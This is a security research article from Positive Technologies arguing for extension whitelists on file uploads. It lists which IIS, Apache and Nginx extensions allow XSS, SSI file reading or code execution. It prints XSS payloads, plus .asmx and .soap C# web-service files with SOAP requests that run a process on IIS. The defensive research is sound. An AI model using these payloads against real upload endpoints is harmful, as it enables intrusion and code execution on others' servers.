WhiteList vs BlackList: how to implement file extension checks and not become a victim of hackers

Often, during the analysis of the security of web applications, we are faced with uploading any files to the server - these may be photos of the account, some text documents, and anything else. There are file extensions with which many have worked and know why they should be prohibited from uploading to the server (for example, when using the apache web server in conjunction with PHP, it is probably best to avoid downloading files with the .php extension from users). However, it seemed to me that there were still some obscure formats that are perceived differently by different web servers.
When writing code that is responsible for downloading files, web application developers can resort to checking the extension of the downloaded file either by WhiteList (and then you can download only files with a certain extension) or by BlackList (and then you can download any files that are not described in the list). If you still use the second option, then this can often result in a vulnerability (for example, XSS or even RCE).
')
As a rule, programmers add already known and obvious extensions to BlackList. The article will consider not the most common file types.
The following payloads were used to demonstrate the PoC:
- Basic XSS vector used for tests (Basic vector):
<script>alert(1337)</script> - XSS-vector using XML (XML-based vector):
<a:script xmlns:a="http://www.w3.org/1999/xhtml">alert(1337)</a:script>
Next, I will show the results of this small study.
IIS
By default, IIS gives the files listed below with the content-type: text / html.
Extensions that allow using the Basic vector:
- .cer
- .hxt
- .htm

Thus, it is possible to embed the XSS vector in the downloadable file. When accessing the file, the browser successfully executes javascript.
The next group of extensions IIS gives with the content-type, which allows you to perform XSS through the XML-vector.
Extensions that allow you to use an XML-based vector:
- .dtd
- .mno
- .vml
- .xsl
- .xht
- .svg
- .xml
- .xsd
- .xsf
- .svgz
- .xslt
- .wsdl
- .xhtml

IIS supports SSI by default, but the exec section is disabled for security reasons. With standard configuration, we will not be able to achieve arbitrary command execution, but it will be possible to read local files. The following are extensions that, when used, allow IIS to use SSI directives.
Extensions for operating SSI:
- .stm
- .shtm
- .shtml

More details about using SSI are described in the @ldionmarcil tweet.
Addition:
There are also two interesting extensions (.asmx and .soap) that can lead to the execution of arbitrary code. This was discovered in collaboration with my colleague - Yuri Aleinov (@YuryAleinov).
Asmx extension
1. If it is possible to download files with the extension “.asmx”, then this may lead to the execution of arbitrary code. For example, take a file with the following content and upload it to the server:
<%@ WebService Language="C#" Class="MyClass" %> using System.Web.Services; using System; using System.Diagnostics; [WebService(Namespace="")] public class MyClass : WebService { [WebMethod] public string Pwn_Function() { Process.Start("calc.exe"); return "PWNED"; } } 
2. Next, send the following POST request to the file that was able to download:
POST /1.asmx HTTP/1.1 Host: localhost:44300 Content-Type: application/soap+xml; charset=utf-8 Content-Length: 287 <?xml version="1.0" encoding="utf-8"?> <soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope"> <soap12:Body> <Pwn_Function/> </soap12:Body> </soap12:Envelope> 3. As a result, IIS will launch the “calc.exe” process.

Soap extension:
1. The contents of the file that is loaded with the extension ".soap":
<%@ WebService Language="C#" Class="MyClass" %> using System.Web.Services; using System; public class MyClass : MarshalByRefObject { public MyClass() { System.Diagnostics.Process.Start("calc.exe"); } } 2. SOAP request:
POST /1.soap HTTP/1.1 Host: localhost:4430 Content-Length: 283 Content-Type: text/xml; charset=utf-8 SOAPAction: "/" <?xml version="1.0" encoding="utf-8"?> <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"> <soap:Body> <MyFunction /> </soap:Body> </soap:Envelope> 
Apache (httpd or Tomcat)
Extensions that allow using the Basic vector:
- .shtml
- .html.de or .html.xxx (xxx - any characters) *
Extensions where you can use an XML-based vector:
- .rdf
- .xht
- .xml
- .xsl
- .svg
- .xhtml
- .svgz
* - if in the file name after .html follows .xxx, where xxx are any characters, then Apache will give the file with Content-Type text / html. If instead of xxx there is, for example, de, en, ru, etc., then the web server will add the Content-language header with the corresponding value to the response.
Addition:
A large number of files with different Apache and Tomcat extensions return a Content-type without a header, which allows for a XSS attack, since the browser itself often decides how to handle this page. This question is well described in this article . So, files with the .xbl extension are processed by Firefox browser as xml (if there is no Content-Type header in the answer), therefore it is possible to exploit XSS using an XML-based vector in this browser.
Nginx
Extensions that allow using the Basic vector:
- .htm
Extensions where you can use an XML-based vector:
- .svg
- .xml
- .svgz
Conclusion
After analyzing the interaction of web servers with various extensions, file formats were found whose loading may lead to exploitation of vulnerabilities. So, due to downloading certain files, an attacker could exploit vulnerabilities such as XSS or even RCE.
This study may serve as yet another confirmation that the use of blacklists may adversely affect the security of the web application being developed. Therefore, it is better to create a white list that will check the extension of the downloaded file.
By Mikhail Klyuchnikov, Positive Technologies
Source: https://habr.com/ru/post/350526/
All Articles